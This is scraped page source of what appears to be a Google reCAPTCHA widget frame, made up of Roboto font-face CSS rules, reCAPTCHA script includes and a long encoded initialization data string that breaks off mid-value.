/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="63FQHpoIBmE8--K4SMjWQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="63FQHpoIBmE8--K4SMjWQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="63FQHpoIBmE8--K4SMjWQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6Ziw44Cw6rDsTbCiDUrwokpbBbDrcK+NR7DoMKlFg3Cr8OEY8KeSRzDi8KUw6HCjWs5M8O0w4DCmx85w6BhwrjDgCg7w5o8QhlofcOowqlDw5A1w7crA1Vrw78+wpdCVGgQPcO0w6TDqXBew4l5bQgcSl/DvMKjw6Jue8OTJsOfMcORKMKWwrHChxMHw4nCkcKYDsKDw6FHCsOjXzxCEENwwp50wrJ8OsO7J33DnxwFCsO1wq/DmcK9w6I/DyTDs8OvQ3FNN8KowofCsMK3w4rDpsOGwpXDscO9w7vChV5Ob8KpwpkSUTwFw6/Dnh7DrcOVw4fDosOrd8OwwrzCvMKfwrvCjQ5Vwrk3f8OawpNmwqJJw4jDrMOxMnHCkVrCuCpIwpQxO8ORwpvDk8KUY8Orw6/CkMKAw75CEDXDgMKHwpXCqMOdUFvDuFNCwrLDviMpw5XCln/CgmNHcH5tQMOeAnN6VEHDs37Cv8OHwr7ClcOWKV/Ci0HCsgMiXxLCtsOMw7liw5FBwr5UwoRqYCjCsGbDnsO9ScONKcKUayApwpXCimkHw73CkGrCrsOzT8O4bQ3CnsOBwr7DrsKcw4oBw7LCnMOSwrHClUh/wrh9DWrDg8Kcw6DCr8KQfwkYNwUMwqkpRsK3wpNMGMODwqrDocOwwrzDmMKjw7tzw67DtsO1w45xwrt4wp7CkwAuR8K/bXZAwrjDrsOEwrBHw4plw7rDvTAGacK9GMORCVwuAEtqKkAFQwXCiQnDowTChMKawqchwqfDlsOhUFMNbStiwq1tLMOvwofDtMO0woJ3Y8KEw70uZsOEwr0QasOzMUDCmsKlThTCqsO7DlE6GcOiw4B0ejtpMXLCtcOqXkAvPCLCkXcmw4PCpS1/[base64]/Ch8KCcETDh8KdQMK7AMKdw5xdDcOyZmfDr8KYBTDDgcOgwqHDpsOyKcKow6fDs0DClMO/bMK9wrUJAz3DlcOrDMO9wqZKwp15w6UXAsKrX19mwop6w6EsDsKyw7nDn3YKQMOgWiZ6wqPDscOKwqU1w7g3w4Ejwq7DpcKeZcOgHMO1wr5owqnCqFLCg8ORLExtQMOBBcKgXlpuS23CpcOUQsKsw64/J8KQwp9KwoVcwoBVe8KFwprCkMOpwqYxLMKUbMO/bwrDjcKcwp3DgsKUwrLCiGxNDcKtwqLCuE4IwpXDisOnNsONw5nCssOOTl1nw7LCkRYnwp7CosKIZ3kyWcOVWT7DisO1wr/Dvgd2FsKSI1bDt8KNQwEtesOCN3d1w4fCj14lw4RHO3XDusKawpHCo8Olw6DDk8K6WcO/w7TCnMOJYcOQw7nDgsKuwpjDlnIKJ8O2wqXDl8Oww61yOwEBQ8O/w6XCjB9Zw5JTw4bDs2MgwqvDtmPCm8Kjw6nDtMKbwpTCv8KdUcOmD8KMdsOjw5Zdwqdew6xNw43Di8OCw5cKUMKAeETCvgnCuR3DmsKzwr/CmV/DrsOrURhYQgvChWDDksO4DcKTQH3Ci8KiVXEHd8O4WXPChsKSNsO9w4VPe1JAw6fDjsKnw6bDszMGwrLDnsKjA8KXHcOIdRXDljRhdyXDgzrDtB/DgQg/[base64]/[base64]/AjrDhcKawokDHMO5wrdXwrIBwr8ibsKlw4nCpsOpYhBxPsOSwrYHw4rCkQR+L8KvamPChsOlEMKCccOEw7ZQw5dQesOwOcKfNcOpw4PCjMKBw4nCmsOMCQrCisOIwrksw4XDg3Vlwr1owrnDjkIlwrnCoExBwq7Di8OOHyosMMK/[base64]/CvMOlw7Z7VMONQQrCijnDpcKIe3nCtgppKsO5wqsYw5zCrMKZGgbCghsJEcKkC8KeIisyw5otNsOvFcOhYcOswoxCwo1KQMO6w6oJCBlcwrFZdsOuwphCw6xFw7DCi21MO8Omwqgsw69Mw4PChMO5wqjCmMOcUMK1dzMHw4dVSMOpwqTCgCrCgMKDwo/Cj8KBIjnDsADClMKgbMOVBX49EW48w7zDpsO7w5Epwo5+w7Zkw5xCDERSHkNcwqjCvW4aBsOswqDCvsKLWiXDtsK1TEkpwodULMOOwrvDgMO+w78JMUg5wrVZVMKcJjPDh8K/wo0Sw5PDkcKzHsK6FcO5M8ORAcKXw7/DvsO6wqbDpy3Cv8KUSMOJwqN9Nn/[base64]/[base64]/esOXc8Oyw6jChMO9ZsKCwonDocKwwqNje30LwqTCssKXw4BPasOUWsOkwo9BK8Oowp1uwrrDoMO3YsOdw63DtcKLDX7Dpg7Du8KSw63CrMKrdAt5N8OYe8OIwqghwoE1C1hlCTRuw6zCklTCuMK/bDXDj3PCtGE2DlHDvy9KQcKecsO+FEjCn27DlsKrwot7wpENJV7CmsKxw48BLD7CpgDDlFJ/[base64]/wp3DiMKqwoXCg8KYw7MrTcKAwqZbwofCgsKGM2oJwprDpMKewrbCrcKgWcKnw6ATJHJBw50ZwoYKOGBYw44jHcKjwrgMBj/DiAVbW37DnMK0wozDn8Kxw5trOxzCmSHCkWDDuMONDHLChUTCh8O/w4xLwqjDjsKSecKawqsaGgh/wqzDvMKHY0RkL8OHd8O0JFPDisOswp5+CcKhMxg3w57CoMOZZMObw6/CuULCrkQvd3AkZnPCjsKBwofCq3AQZMO4O8OtwrPDtcOVMMOlwqkeHsOKwrsZwo9OwqnCjsKMJsKdwq/DrcKfBsOlw5HDp8OQw7vCrVbDqQdYw7ZGBcKLwpzCksKhOMK6wpfDrcObegcuw5HCr8OLAcKpI8KSwrICFMOhXsKVwopbf8KgBwBhwpzCosO9JglRNsKrwpTDmhYOVi/[base64]/DpxbChsO3LEUOZMK7Ew0oNsO/wrfCqcOww4jCrcK1w5rCgcKBVVnDuMOYwpDDoMOwO0Uuw5h4FANdNcOJIcOARcK3wqxXw6J8BBAAwp/[base64]/Dqx/CvMKTCcOywozCpGV0w57CjcO/[base64]/[base64]/DlCY9w4BVwrPDjcKjwr/CoMK+w47DhVhLXcKMVWEGQhnDr1cmwrvDnwjCnUTCvMOuwo9jw4gAP8KyK8KZcsK+w6tPejzDqMK5w4VtTsKhcTLCtMOqwpzDn8OoSk/CvzsHTMKUw5jChnvCh1PChTfCjsKuNsKkw7d4O8KaWBMBdMOrwqzDscKawrowVXPDuMOKw6/[base64]/MkZIX8KSw7bDlDrCoyfCrylSw73CjcONPFnCriJ9UFfCqlfCgE4bwp9xw4HDm8K4w77Ds0jChsOew7PCusKvw7hMKsOfEMO2DSVdBX9AZcK/w5NywrhBwoFIw4wTw697w5h3w67DnMOyATduwr0wfiDDlsKmHMKQw5XCucK4I8OPIz3DjhXCi8K/Sy7CncKjwrXCncOtZ8ODVsKtIcK+YTjDscKAbDEowot3LcOEwq4swobDqMKtHklEwq4SUMKjaMKTEyPDg0DDm8K1AsOAaMKsZ8KcSCJVwq4ow5g6w65CIcOJwqzCgR7DnsOTw7nCucKEw5zCrcK+w4DCsMOnw5HDhhxvVihTc8K/[base64]/DtcKgw7LDt8K2wrfCsTHCqTTCqXVKZXHDhDTChlHCrcOBM8KiX3wmIXXCqcOFO17DqMO4wqPDo8O7BR4+wrnDjlPDnMKjw7d/w6c1E8KKF8K5b8K8YSfDgx7Cv8O1Ph1Qw6h5wqNJwpjDpE0EblUTLMO0w6lYfy7CmMKtUcKVBcOVw7Zmw7DDlAPCuEfDjwvDvMKTZ8KkKHUhNiFZd8KxS8OhE8OfD2xbw6HCk2zDq8O8B8KWwrHCkcOvwrQmZMKbwp/CoQTCusKPwoXCkytqw4Vww5PDvcKnw6DDhT7DjgN5w6jCqMKmw6pfwoDDvQtNwqfCjVkaIMOJY8K0wpRMwqg1w7XCiMKMQx9Ew50Mw6rCsz3Cg1PDkUXCgEcmw7chdMK+BjzDpwokJnQkWMOXwrnCiCg2w6TDmsK0wo/DkXVlZgYww6PCsU3DoWh8WV8YHcKAwqRFKcOZw6jDlVhUFMOLw6jCtMKuVMKMAcOjwo0ZWsO8GUsvasOMwqbCnMKlwpM4w4MRZi3CiCrDuMOTw7HCssOzcCxjbz8HJUvDmFDCkzDDk1Z7worCkmHCuybCgcOGw5YSwoRfKmJCHcOtw7PDliU/wozCvQ5twrrCu34Iw5sGwoIvw7Yaw6DDusOA